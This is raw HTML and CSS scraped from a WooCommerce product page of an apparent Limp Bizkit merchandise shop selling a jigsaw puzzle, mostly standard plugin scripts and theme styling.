			<div class="sticky-add-to-cart__product type-product post-9779 status-publish last instock product_cat-others has-post-thumbnail purchasable product-type-simple">
				<img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" />				<div class="product-title-small hide-for-small"><strong>Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010</strong></div>
				<p class="stock in-stock">10000 in stock</p>

	
	<form class="cart" action="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_697439fcf34bc">Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 quantity</label>
		<input
			type="number"
						id="quantity_697439fcf34bc"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			min="1"
			max="10000"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="9779" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	    <div class="product-widget">
        <div class="widget widget_text">
            <span class="gamma widget-title">
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/1f512.svg" alt="🔒" /> Secure Transaction
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
            </span>
            <div class="textwidget">
                <ul>
                    <li>Worldwide delivery to your doorstep</li>
                    <li>Tracking number provided for all parcels</li>
                    <li>Full refund if the product is not received</li>
                </ul>
                <fieldset>
                    <legend>Guaranteed Safe Checkout</legend>
                    <img class="alignnone size-large wp-image-1191" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/09/trust-symbols.jpeg" alt="Guaranteed Safe Checkout" width="1024" height="108" />
                </fieldset>
            </div>
        </div>
    </div>

    
			</div>
		</div>
	</div>
	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://limpbizkitshop.com/wp-admin/admin-ajax.php","nonce":"b1a0bd22ce","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"9132aecd0c","r_nonce":"d8cc1fc08b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.4" id="wpcot-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.5" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://limpbizkitshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.6" id="vi-wpvs-frontend-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.5"},"ajaxurl":"https://limpbizkitshop.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://limpbizkitshop.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6634fcf62f8e3f911891cd2dfba5d0a8","fragment_name":"wc_fragments_6634fcf62f8e3f911891cd2dfba5d0a8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/limpbizkitshop.com\/wp-admin\/admin-ajax.php","nonce":"40fbd68a2a","url":"https:\/\/limpbizkitshop.com\/product\/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://limpbizkitshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769224701 -->

--- FILE ---
content_type: text/css
request_url: https://limpbizkitshop.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1132
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 48em) {
  /*************** ADD MOBILE ONLY CSS HERE  ***************/
  
  
  }
  .ux-menu .ux-menu-link__link {
    min-height: 1em;
  }
  
  .absolute-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.21);
  }
  
  .absolute-footer .copyright-footer {
    color: #000000;
  }
  
  #footer {
    padding-top: 30px;
    border-top: 1px solid rgba(0, 0, 0, 0.21);
  }
  
  #footer p {
    margin-bottom: 0.4em;
  }
  
  .product-small .product-title {
    font-size: 1em;
    margin-bottom: 8px;
  }
  
  .product-small .product-title a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  
  .img-box .img-inner::before, .img-box .img-inner::after {
    content: '';
    position: absolute;
    background: rgba(255, 255, 255, 0.2);
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    border: 1px solid rgba(255, 255, 255, 0.6);
    visibility: hidden;
  }
  
  .img-box .img-inner::before {
    top: 0;
    left: 0;
  }
  
  .img-box .img-inner::after {
    bottom: 0;
    right: 0;
  }
  
  .img-box .img-inner:hover::before, .img-box .img-inner:hover::after {
    width: 100%;
    height: 100%;
    visibility: visible;
  }
  
  .product-widget .widget {
    margin: 0;
    font-size: 15px;
  }
  
  .widget .widget-title, .widget .widgettitle {
    font-family: sans-serif;
    font-size: 15px;
    font-weight: 600;
  }
  
  img.wp-smiley, img.emoji {
    display: inline !important;
    border: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    height: 1em !important;
    width: 1em !important;
    margin: 0 .07em !important;
    vertical-align: -0.1em !important;
    background: none !important;
    padding: 0 !important;
  }
  
  .product-widget fieldset {
    margin-top: .5em;
    margin-bottom: 1.2em;
    border: 1px solid #e2e2e2;
    padding: 10px 30px;
    max-width: 450px;
  }
  
  .product-widget fieldset legend {
    display: block;
    margin: 0 auto;
    width: inherit;
    padding: 10px;
    color: #111;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    border-bottom: 0px;
    text-transform: initial;
    padding-bottom: 0px;
  }
  
  .product-widget .widget fieldset p {
    margin-top: -15px;
    margin-bottom: 0;
  }
  /* menu 3 cap*/
  .nav-dropdown {
     padding: 0;
  }
   .nav-dropdown > li.nav-dropdown-col {
     display: block;
     width: 100%;
     border-right: 0;
  }
   .nav-dropdown .nav-dropdown-col > a {
     font-weight: normal !important;
     text-transform: none !important;
     font-size: 15px;
     font-weight: 500;
  }
   .nav-dropdown .nav-dropdown-col > ul {
     margin-top: -40px;
     display: none;
     position: absolute;
     left: 100%;
     z-index: 9;
     background: #fff;
     min-width: 240px;
  }
   .nav-dropdown .nav-dropdown-col > ul li:hover {
     background: #f1f1f1;
  }
   .nav-dropdown .nav-dropdown-col > ul li:hover > a {
     color: #000000;
  }
   .nav-dropdown .nav-dropdown-col > ul li a {
     padding: 10px;
     text-transform: none;
     color: black;
  }
   .nav-dropdown li a {
     font-weight: normal !important;
     text-transform: none !important;
     font-size: 15px;
     font-weight: 500;
  }
   .nav-dropdown-default > li:hover {
     background: #fbae3c;
  }
   .nav-dropdown-default > li:hover > a {
     color: #000000;
  }
   .nav-dropdown-default > li > a {
     border-bottom: 0 !important;
  }
   .nav-dropdown-has-arrow li.has-dropdown:before {
     border-width: 10px;
     margin-left: -10px;
  }
   .header-nav li.nav-dropdown-col:hover > ul {
     display: block !important;
  }
   